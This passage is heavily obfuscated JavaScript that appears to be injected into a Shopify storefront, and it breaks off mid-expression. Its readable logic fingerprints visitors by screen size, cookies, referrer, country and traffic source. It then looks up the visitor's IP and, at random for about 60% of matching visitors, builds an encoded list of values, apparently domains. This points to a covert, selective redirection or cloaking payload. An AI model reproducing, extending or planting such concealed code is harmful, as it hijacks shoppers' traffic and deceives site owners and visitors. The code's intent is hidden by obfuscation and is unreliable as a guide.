Jfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return 